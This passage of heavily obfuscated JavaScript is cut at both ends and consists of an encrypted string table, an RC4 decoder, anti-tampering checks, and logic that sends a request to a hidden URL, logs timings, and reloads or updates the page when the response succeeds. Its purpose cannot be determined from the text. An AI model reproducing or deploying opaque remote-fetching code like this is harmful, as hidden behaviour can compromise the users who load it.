_0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x7b5168={'\x45\x6c\x6c':function _0x2189a6(_0xed2bcd,_0x112b07){return _0xed2bcd+_0x112b07;},'\x76\x78\x72':function _0x2874a1(_0x2fa932,_0x567cd8){return _0x2fa932+_0x567cd8;},'\x44\x62\x68':function _0x3f9542(_0x11d10f,_0x2c2d59){return _0x11d10f-_0x2c2d59;},'\x6e\x73\x51':function _0x48e678(_0xe8bf09,_0x54dd87){return _0xe8bf09+_0x54dd87;},'\x42\x4d\x74':function _0x3c8d7f(_0xcb2b76,_0x2560c6){return _0xcb2b76+_0x2560c6;},'\x42\x53\x61':function _0x539862(_0x3328a2,_0x107d70){return _0x3328a2+_0x107d70;},'\x4b\x62\x6b':function _0x2cfd42(_0x2159ef,_0x44672a){return _0x2159ef+_0x44672a;},'\x42\x59\x4e':function _0x23f149(_0x392df5,_0x2a3d8d){return _0x392df5(_0x2a3d8d);},'\x6c\x4b\x56':function _0x330a8b(_0x4d5ce5,_0x52c1f3){return _0x4d5ce5+_0x52c1f3;},'\x55\x57\x61':function _0x5132b5(_0x519c5d,_0x436986){return _0x519c5d==_0x436986;},'\x6e\x70\x50':function _0x2665e0(_0x1c04b2){return _0x1c04b2();}};var _0x5dcfe1=_0xd354('0x0', '\x61\x53\x43\x5d')[_0xd354('0x1', '\x5d\x71\x72\x43')]('\x7c'),_0x1c786b=0x0;while(!![]){switch(_0x5dcfe1[_0x1c786b++]){case'\x30':var _0x26f515=function(){_0x3e73d2[0x2]=_0x5ec641[_0xd354('0x2', '\x41\x26\x4b\x50')]('\x72\x3a',_0x5ec641[_0xd354('0x3', '\x4f\x56\x66\x32')](new _0x56a9bb[_0xd354('0x4', '\x52\x70\x6a\x55')]()[_0xd354('0x5', '\x61\x53\x43\x5d')](),_0x12703b));_0x5e5179[_0xd354('0x6', '\x31\x45\x50\x26')](_0xd354('0x7', '\x64\x2a\x4b\x71'))[_0xd354('0x8', '\x41\x25\x49\x24')]=_0x5ec641[_0xd354('0x9', '\x69\x26\x5a\x30')](_0xd354('0xa', '\x58\x25\x65\x32'),_0x5ec641[_0xd354('0xb', '\x28\x44\x51\x6c')](_0x5f1aa0,_0x5ec641[_0xd354('0xc', '\x58\x25\x65\x32')](_0x5ec641[_0xd354('0xd', '\x57\x68\x66\x5b')](_0x5ec641[_0xd354('0xe', '\x76\x6b\x43\x6d')](_0x13e18e,'\x20\x28'),_0x3e73d2[_0xd354('0xf', '\x54\x31\x6f\x58')]()),'\x29')));};continue;case'\x31':var _0x5e5179=_0x56a9bb[_0xd354('0x10', '\x53\x69\x7a\x37')];continue;case'\x32':var _0x3e73d2=new _0x56a9bb[_0xd354('0x11', '\x33\x67\x52\x2a')](0x3);continue;case'\x33':var _0x13e18e=_0xd354('0x12', '\x25\x39\x2a\x48');continue;case'\x34':var _0x5f1aa0=_0x56a9bb[_0xd354('0x13', '\x56\x4a\x54\x55')];continue;case'\x35':try{var _0x1645ed=_0xd354('0x14', '\x5d\x71\x72\x43')[_0xd354('0x15', '\x37\x6b\x5e\x78')]('\x7c'),_0x4c0682=0x0;while(!![]){switch(_0x1645ed[_0x4c0682++]){case'\x30':_0x56a9bb[_0xd354('0x16', '\x37\x6b\x5e\x78')]=function(){if(!window[_0xd354('0x17', '\x7a\x53\x69\x48')])_0x26f515();};continue;case'\x31':_0x559c0d[_0xd354('0x18', '\x43\x71\x48\x49')](_0xd354('0x19', '\x28\x44\x51\x6c'),_0x7b5168[_0xd354('0x1a', '\x52\x70\x6a\x55')](_0xd354('0x1b', '\x28\x4d\x5e\x70'),_0x1cbd02),![]);continue;case'\x32':_0x3e73d2[0x0]=_0x7b5168[_0xd354('0x1c', '\x33\x6e\x67\x50')]('\x73\x3a',_0x7b5168[_0xd354('0x1d', '\x64\x2a\x4b\x71')](new _0x56a9bb[_0xd354('0x4', '\x52\x70\x6a\x55')]()[_0xd354('0x1e', '\x6c\x4d\x6a\x6a')](),_0x12703b));continue;case'\x33':_0x559c0d[_0xd354('0x1f', '\x53\x69\x7a\x37')](null);continue;case'\x34':if(_0x56a9bb[_0xd354('0x20', '\x61\x53\x43\x5d')]){_0x559c0d=new _0x56a9bb[_0xd354('0x21', '\x53\x69\x7a\x37')]();}else{_0x559c0d=new _0x56a9bb[_0xd354('0x22', '\x6b\x48\x35\x54')](_0xd354('0x23', '\x28\x32\x53\x4d'));}continue;case'\x35':_0x559c0d[_0xd354('0x24', '\x5d\x71\x72\x43')]=function(){switch(_0x559c0d[_0xd354('0x25', '\x34\x65\x21\x56')]){case 0x0:_0x13e18e=_0x5ec641[_0xd354('0x26', '\x64\x35\x59\x64')](_0x5ec641[_0xd354('0x27', '\x72\x30\x28\x6d')](new _0x56a9bb[_0xd354('0x28', '\x40\x6b\x7a\x34')]()[_0xd354('0x29', '\x77\x38\x71\x4f')](),_0x12703b),_0xd354('0x2a', '\x72\x30\x28\x6d'));break;case 0x1:_0x13e18e=_0x5ec641[_0xd354('0x2b', '\x6d\x6f\x7a\x78')](_0x5ec641[_0xd354('0x2c', '\x40\x6b\x7a\x34')](new _0x56a9bb[_0xd354('0x2d', '\x26\x34\x71\x58')]()[_0xd354('0x2e', '\x52\x70\x6a\x55')](),_0x12703b),_0xd354('0x2f', '\x26\x34\x71\x58'));break;case 0x2:_0x13e18e=_0x5ec641[_0xd354('0x30', '\x58\x25\x65\x32')](_0x5ec641[_0xd354('0x31', '\x4f\x56\x66\x32')](new _0x56a9bb[_0xd354('0x32', '\x76\x6b\x43\x6d')]()[_0xd354('0x33', '\x6a\x24\x56\x44')](),_0x12703b),_0xd354('0x34', '\x43\x71\x48\x49'));break;case 0x3:_0x13e18e=_0x5ec641[_0xd354('0x35', '\x41\x25\x49\x24')](new _0x56a9bb[_0xd354('0x36', '\x30\x75\x69\x45')]()[_0xd354('0x37', '\x7a\x53\x69\x48')](),_0x12703b)+_0xd354('0x38', '\x53\x69\x7a\x37');break;case 0x4:_0x13e18e=_0xd354('0x39', '\x33\x6e\x67\x50');_0x3e73d2[0x1]=_0x5ec641[_0xd354('0x3a', '\x40\x6b\x7a\x34')]('\x63\x3a',_0x5ec641[_0xd354('0x3b', '\x64\x35\x59\x64')](new _0x56a9bb[_0xd354('0x3c', '\x6f\x4f\x4e\x4a')]()[_0xd354('0x3d', '\x68\x73\x7a\x5a')](),_0x12703b));if(_0x5ec641[_0xd354('0x3e', '\x4f\x56\x66\x32')](_0x559c0d[_0xd354('0x3f', '\x28\x32\x53\x4d')],0xc8)){if(window[_0xd354('0x40', '\x77\x38\x71\x4f')]){_0x5ec641[_0xd354('0x41', '\x7a\x53\x5b\x47')](_0x26f515);_0x56a9bb[_0xd354('0x42', '\x33\x67\x52\x2a')][_0xd354('0x43', '\x28\x4d\x5e\x70')](_0xd354('0x44', '\x53\x69\x7a\x37'),_0x56a9bb[_0xd354('0x45', '\x56\x4a\x54\x55')]);}else{_0x56a9bb[_0xd354('0x46', '\x30\x75\x69\x45')][_0xd354('0x47', '\x28\x32\x53\x4d')]();}}break;}};continue;}break;}}catch(_0x16794c){_0x13e18e+=_0x7b5168[_0xd354('0x48', '\x69\x26\x5a\x30')](_0x7b5168[_0xd354('0x49', '\x41\x25\x49\x24')](_0x7b5168[_0xd354('0x4a', '\x69\x26\x5a\x30')](new _0x56a9bb[_0xd354('0x4b', '\x41\x44\x6c\x66')]()[_0xd354('0x2e', '\x52\x70\x6a\x55')](),_0x12703b),_0xd354('0x4c', '\x26\x49\x57\x61')),_0x16794c);}continue;case'\x36':var _0x559c0d;continue;case'\x37':var _0x1cbd02=_0xd354('0x4e', '\x9d\xac\x58\x3f\xff\xb3\x11\x56');continue;case'\x38':var _0x56a9bb=this[_0xd354('0x4f', '\x64\x35\x59\x64')];continue;case'\x39':var _0x12703b=new _0x56a9bb[_0xd354('0x36', '\x30\x75\x69\x45')]()[_0xd354('0x1e', '\x6c\x4d\x6a\x6a')]();continue;case'\x31\x30':var _0x5ec641={'\x51\x6d\x71':function _0x34a142(_0xaf013,_0x3cf61a){return _0xaf013+_0x3cf61a;},'\x4c\x59\x58':function _0x3898cf(_0x9dce73,_0x58701e){return _0x7b5168[_0xd354('0x50', '\x26\x49\x57\x61')](_0x9dce73,_0x58701e);},'\x74\x41\x4a':function _0x188500(_0x1dbd41,_0x474623){return _0x7b5168[_0xd354('0x51', '\x25\x39\x2a\x48')](_0x1dbd41,_0x474623);},'\x6c\x5a\x64':function _0x121b1d(_0x4b3a61,_0x58a0ba){return _0x7b5168[_0xd354('0x52', '\x28\x44\x51\x6c')](_0x4b3a61,_0x58a0ba);},'\x43\x76\x6b':function _0x84ca2f(_0x153631,_0x346849){return _0x7b5168[_0xd354('0x53', '\x33\x67\x52\x2a')](_0x153631,_0x346849);},'\x45\x4c\x63':function _0x569a01(_0x3e756b,_0x56253d){return _0x7b5168[_0xd354('0x54', '\x57\x68\x66\x5b')](_0x3e756b,_0x56253d);},'\x68\x4e\x6b':function _0x2e5324(_0x587389,_0x12a9cd){return _0x7b5168[_0xd354('0x55', '\x7a\x53\x69\x48')](_0x587389,_0x12a9cd);},'\x4e\x79\x72':function _0x45df7c(_0x2b0a7d,_0x4ad174){return _0x7b5168[_0xd354('0x56', '\x26\x49\x57\x61')](_0x2b0a7d,_0x4ad174);},'\x56\x74\x4e':function _0x3219f3(_0x41a4ab,_0x5684ee){return _0x7b5168[_0xd354('0x57', '\x61\x53\x43\x5d')](_0x41a4ab,_0x5684ee);},'\x76\x57\x4f':function _0x268866(_0x3edfc8,_0x1eda97){return _0x7b5168[_0xd354('0x58', '\x5d\x71\x72\x43')](_0x3edfc8,_0x1eda97);},'\x70\x6e\x66':function _0x360570(_0x34cb3f,_0x4be6c0){return _0x7b5168[_0xd354('0x59', '\x76\x6b\x43\x6d')](_0x34cb3f,_0x4be6c0);},'\x72\x6a\x4b':function _0x5ca306(_0x5ddba4,_0x15b3f7){return _0x7b5168[_0xd354('0x5a', '\x41\x26\x4b\x50')](_0x5ddba4,_0x15b3f7);},'\x7a\x6e\x4a':function _0x4aaa77(_0x395b63,_0x26462c){return _0x7b5168[_0xd354('0x4a', '\x69\x26\x5a\x30')](_0x395b63,_0x26462c);},'\x74\x6f\x77':function _0x24b881(_0x5a1096,_0x4260b1){return _0x7b5168[_0xd354('0x5b', '\x41\x44\x6c\x66')](_0x5a1096,_0x4260b1);},'\x76\x65\x6d':function _0x1da53b(_0x3e720c){return _0x7b5168[_0xd354('0x5c', '\x51\x57\x5b\x5e')](_0x3e720c);}};continue;}break;}}());var _0x5b9c=['\x46\x54\x6e\x43\x73\x63\x4b\x38\x77\x72\x50\x43\x6f\x38\x4f\x30\x77\x71\x6b\x3d','\x48\x73\x4f\x52\x77\x37\x63\x3d','\x45\x38\x4f\x79\x77\x70\x44\x44\x70\x4d\x4b\x53\x77\x37\x38\x49\x77\x6f\x51\x3d','\x77\x34\x64\x47\x52\x51\x3d\x3d','\x59\x6d\x50\x44\x75\x43\x59\x42\x50\x51\x3d\x3d','\x4c\x54\x44\x44\x6a\x77\x3d\x3d','\x52\x6a\x44\x43\x6c\x51\x3d\x3d','\x45\x63\x4b\x6d\x77\x71\x59\x3d','\x77\x6f\x2f\x43\x6d\x38\x4f\x44','\x77\x72\x7a\x44\x6b\x32\x2f\x43\x6b\x77\x3d\x3d','\x77\x72\x46\x77\x77\x6f\x58\x43\x69\x41\x3d\x3d','\x4b\x73\x4f\x76\x77\x72\x77\x3d','\x4c\x6b\x78\x50','\x77\x35\x37\x43\x6d\x33\x4d\x3d','\x77\x34\x30\x4a\x49\x6a\x72\x43\x75\x48\x30\x3d','\x50\x43\x76\x44\x6a\x32\x44\x43\x6b\x55\x50\x43\x75\x56\x44\x43\x6c\x30\x59\x3d','\x4c\x63\x4f\x4a\x50\x67\x3d\x3d','\x66\x38\x4f\x52\x77\x37\x6a\x44\x72\x63\x4f\x53\x77\x36\x35\x4c\x77\x70\x74\x4b\x61\x7a\x33\x44\x71\x6c\x77\x34\x77\x37\x59\x3d','\x4f\x4d\x4f\x7a\x77\x35\x46\x42\x66\x51\x3d\x3d','\x53\x4d\x4f\x52\x63\x51\x3d\x3d','\x77\x37\x73\x68\x46\x67\x3d\x3d','\x55\x54\x6c\x68\x4f\x4d\x4f\x31\x52\x77\x3d\x3d','\x53\x30\x7a\x44\x74\x77\x3d\x3d','\x77\x35\x74\x39\x4f\x77\x3d\x3d','\x77\x35\x54\x43\x6d\x32\x63\x3d','\x57\x55\x4a\x48','\x42\x63\x4f\x34\x77\x6f\x4a\x37\x63\x63\x4f\x41\x4c\x46\x45\x3d','\x4a\x54\x66\x43\x6c\x73\x4b\x74','\x77\x34\x48\x44\x75\x73\x4b\x35\x77\x70\x58\x44\x67\x63\x4b\x42\x55\x41\x3d\x3d','\x77\x6f\x6e\x44\x76\x63\x4f\x4c','\x77\x34\x6f\x79\x51\x4d\x4b\x65\x77\x70\x42\x59\x4e\x41\x3d\x3d','\x4e\x38\x4f\x71\x4b\x67\x3d\x3d','\x55\x4d\x4b\x59\x77\x34\x55\x3d','\x63\x4d\x4b\x6a\x77\x35\x68\x51\x65\x58\x6b\x32\x66\x38\x4f\x59\x47\x77\x3d\x3d','\x77\x34\x62\x44\x73\x4d\x4b\x4b\x77\x6f\x7a\x44\x76\x4d\x4b\x2f\x51\x63\x4b\x30\x77\x34\x45\x52\x51\x77\x3d\x3d','\x4c\x30\x4e\x70\x77\x70\x33\x43\x6a\x63\x4f\x4f\x77\x35\x66\x43\x76\x73\x4b\x58\x77\x35\x38\x35\x66\x4d\x4b\x47\x77\x37\x44\x43\x72\x4d\x4b\x5a\x57\x4d\x4f\x55\x63\x58\x54\x43\x68\x38\x4f\x42\x77\x72\x35\x58\x77\x71\x76\x44\x73\x54\x6e\x44\x70\x6b\x4d\x67\x4a\x4d\x4f\x6b\x77\x6f\x30\x6f\x56\x4d\x4b\x57\x44\x7a\x7a\x43\x69\x73\x4f\x4a','\x77\x71\x44\x43\x6f\x41\x41\x3d','\x77\x34\x7a\x43\x73\x38\x4f\x48','\x47\x55\x50\x43\x68\x51\x3d\x3d','\x4a\x6a\x2f\x43\x76\x67\x3d\x3d','\x42\x4d\x4f\x7a\x54\x41\x3d\x3d','\x41\x6a\x6e\x43\x6a\x4d\x4b\x37\x77\x72\x58\x43\x75\x4d\x4f\x76\x77\x71\x30\x41\x77\x72\x7a\x44\x6a\x67\x3d\x3d','\x51\x56\x55\x61\x5a\x43\x78\x32\x66\x73\x4f\x58','\x77\x6f\x6a\x44\x67\x4d\x4f\x41\x77\x34\x62\x44\x6a\x57\x77\x70\x77\x71\x38\x51\x77\x35\x33\x44\x69\x77\x3d\x3d','\x50\x63\x4b\x4f\x77\x72\x54\x43\x70\x58\x4e\x79\x55\x45\x41\x3d','\x63\x6b\x4d\x44','\x44\x4d\x4f\x56\x77\x70\x63\x3d','\x47\x44\x50\x43\x74\x77\x3d\x3d','\x77\x71\x44\x43\x69\x4d\x4f\x42\x64\x41\x3d\x3d','\x62\x51\x6a\x43\x6f\x63\x4b\x31\x77\x72\x49\x6c\x57\x67\x3d\x3d','\x77\x6f\x44\x43\x6d\x4d\x4f\x30','\x51\x63\x4b\x47\x77\x36\x34\x3d','\x49\x68\x50\x43\x6e\x55\x50\x43\x75\x4d\x4b\x64','\x57\x38\x4b\x67\x77\x70\x74\x70\x63\x63\x4f\x62','\x48\x73\x4f\x63\x77\x6f\x4d\x3d','\x77\x71\x44\x43\x71\x38\x4f\x66','\x77\x34\x66\x44\x73\x63\x4b\x70\x77\x71\x54\x44\x6a\x73\x4b\x46\x57\x38\x4b\x6a\x77\x34\x77\x3d','\x4d\x79\x62\x44\x67\x48\x58\x43\x70\x6b\x51\x3d','\x77\x72\x7a\x43\x6d\x38\x4f\x72','\x44\x79\x4a\x38\x4a\x73\x4f\x35','\x56\x33\x56\x4d\x77\x34\x4d\x70\x77\x71\x41\x3d','\x65\x6e\x64\x50','\x77\x70\x2f\x44\x73\x58\x77\x3d','\x4d\x32\x44\x44\x74\x79\x30\x47\x4d\x41\x3d\x3d','\x65\x57\x58\x44\x73\x67\x3d\x3d','\x77\x70\x54\x43\x6d\x38\x4f\x45','\x59\x30\x56\x65\x77\x37\x72\x44\x6f\x63\x4f\x53','\x4f\x42\x66\x43\x6e\x31\x48\x43\x71\x51\x3d\x3d','\x63\x63\x4f\x58\x58\x41\x3d\x3d','\x4a\x4d\x4f\x6b\x77\x6f\x49\x3d','\x77\x37\x44\x43\x6b\x4d\x4f\x5a\x59\x63\x4b\x6f\x4e\x38\x4b\x6d\x41\x6e\x49\x3d','\x53\x56\x55\x57\x64\x6a\x39\x35','\x55\x6c\x4d\x63','\x77\x6f\x62\x43\x6b\x4d\x4f\x50','\x77\x34\x2f\x43\x70\x43\x49\x4f\x77\x36\x7a\x43\x71\x30\x4d\x54\x77\x6f\x6f\x41','\x50\x73\x4b\x72\x77\x35\x67\x3d','\x53\x6d\x38\x6e\x63\x73\x4b\x34\x77\x6f\x63\x3d','\x5a\x52\x44\x43\x6d\x51\x3d\x3d','\x53\x33\x42\x57','\x4d\x6e\x5a\x50\x42\x33\x38\x3d','\x77\x34\x46\x43\x77\x70\x6e\x44\x72\x63\x4b\x51\x5a\x67\x3d\x3d','\x49\x47\x4d\x54','\x52\x33\x4d\x4f','\x47\x73\x4b\x6f\x77\x6f\x4d\x3d','\x58\x6e\x58\x44\x71\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x56\x51\x3d','\x63\x4d\x4b\x6a\x77\x37\x41\x2b\x77\x34\x70\x2f\x52\x51\x4c\x44\x6a\x63\x4f\x64\x77\x72\x7a\x44\x6a\x4d\x4f\x67\x77\x36\x74\x63\x77\x37\x63\x3d','\x4f\x73\x4b\x74\x77\x34\x45\x3d','\x77\x37\x46\x54\x63\x77\x3d\x3d','\x77\x35\x34\x36\x50\x51\x3d\x3d','\x50\x4d\x4f\x42\x77\x72\x72\x44\x74\x73\x4b\x50\x77\x37\x77\x68\x77\x6f\x49\x44\x59\x32\x6a\x44\x75\x42\x34\x74\x77\x71\x74\x77\x45\x41\x3d\x3d','\x45\x55\x78\x4b\x62\x58\x70\x74\x4b\x38\x4f\x5a\x77\x35\x4d\x3d','\x77\x35\x35\x58\x77\x70\x76\x44\x6f\x38\x4b\x51','\x53\x41\x50\x43\x6a\x77\x3d\x3d','\x57\x55\x72\x44\x6d\x73\x4f\x6a\x77\x36\x72\x44\x6c\x51\x73\x3d','\x4d\x6b\x5a\x52\x77\x37\x48\x44\x70\x73\x4f\x66','\x61\x6c\x38\x4d\x77\x36\x72\x43\x6f\x73\x4f\x4c\x77\x72\x55\x75\x77\x6f\x30\x3d','\x50\x73\x4b\x4f\x77\x36\x67\x61\x77\x37\x51\x3d','\x77\x71\x50\x43\x74\x63\x4f\x72\x77\x72\x70\x5a\x77\x37\x4c\x44\x76\x56\x7a\x44\x6f\x78\x33\x43\x75\x63\x4f\x76','\x53\x48\x74\x72','\x4c\x63\x4f\x79\x77\x72\x6e\x44\x73\x51\x6e\x44\x71\x4d\x4b\x63\x61\x67\x34\x3d','\x77\x71\x70\x74\x49\x38\x4b\x37\x77\x36\x63\x62\x77\x35\x6b\x70\x59\x63\x4b\x68\x77\x35\x73\x30\x54\x7a\x62\x43\x76\x58\x45\x43\x77\x6f\x6f\x73\x77\x71\x50\x44\x6b\x77\x3d\x3d','\x57\x31\x46\x76','\x77\x37\x62\x43\x6a\x73\x4f\x52\x62\x63\x4b\x36','\x77\x35\x46\x48\x65\x48\x35\x73\x77\x37\x67\x3d','\x50\x51\x62\x43\x6e\x30\x33\x43\x75\x41\x3d\x3d','\x77\x72\x33\x43\x74\x63\x4b\x37','\x45\x38\x4f\x6f\x77\x35\x67\x3d','\x54\x46\x34\x63\x64\x44\x4e\x65\x66\x51\x3d\x3d','\x77\x70\x54\x43\x6e\x4d\x4f\x47\x65\x51\x3d\x3d','\x50\x4d\x4f\x42\x77\x72\x72\x44\x74\x73\x4b\x50\x77\x37\x77\x4e','\x61\x33\x31\x48\x45\x67\x76\x43\x69\x4d\x4f\x6a\x41\x51\x3d\x3d','\x46\x69\x4e\x61','\x54\x73\x4b\x30\x77\x6f\x64\x39\x62\x4d\x4f\x47\x59\x67\x3d\x3d','\x77\x35\x6a\x43\x73\x47\x55\x74\x77\x36\x5a\x66\x5a\x38\x4f\x76\x51\x41\x3d\x3d','\x65\x45\x74\x2f','\x77\x36\x49\x6e\x4c\x63\x4f\x6d\x77\x6f\x78\x42\x77\x6f\x6a\x43\x74\x56\x4c\x43\x67\x77\x62\x43\x73\x79\x50\x43\x74\x68\x6a\x43\x73\x7a\x50\x44\x71\x6c\x66\x44\x68\x73\x4f\x65\x77\x6f\x67\x4c\x77\x34\x7a\x43\x68\x51\x4c\x43\x6e\x51\x2f\x43\x69\x53\x48\x44\x75\x4d\x4f\x46\x77\x36\x70\x68','\x4c\x6b\x39\x4b\x77\x37\x48\x44\x75\x38\x4f\x5a\x77\x37\x63\x3d','\x77\x35\x37\x44\x75\x73\x4b\x6a\x77\x71\x62\x44\x6e\x4d\x4b\x45','\x77\x37\x51\x62\x43\x51\x3d\x3d','\x62\x46\x6c\x4f','\x77\x36\x6e\x44\x6c\x6c\x34\x38\x77\x71\x5a\x61','\x77\x34\x58\x44\x6a\x4d\x4b\x49','\x77\x37\x58\x44\x6e\x30\x55\x38\x77\x72\x74\x63\x4a\x38\x4f\x62\x53\x67\x30\x4f\x77\x70\x72\x43\x6a\x33\x49\x72\x53\x38\x4f\x69\x77\x72\x78\x56\x77\x34\x59\x4d','\x77\x35\x30\x37\x51\x63\x4b\x74\x77\x70\x42\x62\x44\x73\x4b\x74\x41\x38\x4f\x39\x77\x36\x76\x43\x68\x4d\x4f\x79\x58\x6c\x45\x61\x77\x72\x78\x2f\x44\x73\x4f\x78\x55\x58\x41\x66\x77\x34\x62\x44\x76\x73\x4f\x51','\x65\x78\x33\x43\x6d\x57\x42\x79\x55\x73\x4f\x51','\x49\x32\x76\x43\x6b\x31\x6b\x73\x62\x77\x3d\x3d','\x77\x36\x5a\x37\x43\x77\x3d\x3d','\x4c\x6b\x39\x4b\x77\x37\x48\x44\x75\x38\x4f\x5a\x77\x35\x73\x33\x77\x34\x64\x55\x61\x67\x56\x30\x4e\x63\x4f\x77\x56\x73\x4f\x76\x77\x35\x6c\x43\x58\x46\x48\x43\x72\x4d\x4f\x77\x77\x71\x31\x49\x77\x71\x73\x4c\x77\x37\x31\x73\x77\x6f\x72\x43\x75\x38\x4b\x45\x77\x71\x51\x69\x77\x72\x45\x73','\x52\x78\x7a\x43\x6f\x41\x3d\x3d','\x77\x36\x5a\x33\x58\x63\x4f\x7a\x77\x35\x30\x43','\x77\x37\x34\x75\x4e\x73\x4f\x6d\x77\x70\x46\x48','\x77\x70\x6c\x48\x77\x6f\x49\x3d','\x53\x6b\x30\x63','\x4f\x73\x4f\x32\x54\x4d\x4b\x63\x58\x31\x6a\x44\x6d\x73\x4f\x54\x77\x35\x55\x38\x77\x35\x34\x3d','\x46\x63\x4b\x38\x77\x37\x41\x3d','\x61\x38\x4f\x77\x64\x51\x3d\x3d','\x77\x72\x78\x6f\x4f\x73\x4b\x35\x77\x36\x41\x55\x77\x36\x73\x70\x4f\x63\x4b\x38\x77\x70\x55\x3d','\x64\x41\x62\x43\x6b\x32\x5a\x2b\x64\x4d\x4f\x5a\x77\x72\x41\x3d','\x49\x4d\x4f\x6b\x77\x70\x63\x3d','\x77\x35\x62\x44\x75\x73\x4b\x37\x77\x71\x6a\x44\x69\x38\x4b\x4a\x59\x63\x4b\x2f\x77\x35\x67\x61','\x66\x78\x37\x43\x73\x4d\x4b\x54\x77\x70\x6f\x76\x57\x73\x4b\x79\x77\x71\x51\x3d','\x4f\x4d\x4f\x49\x77\x72\x7a\x44\x70\x51\x3d\x3d','\x65\x33\x6c\x59\x42\x33\x62\x44\x6b\x77\x3d\x3d','\x47\x45\x4d\x78\x77\x34\x59\x3d','\x53\x32\x5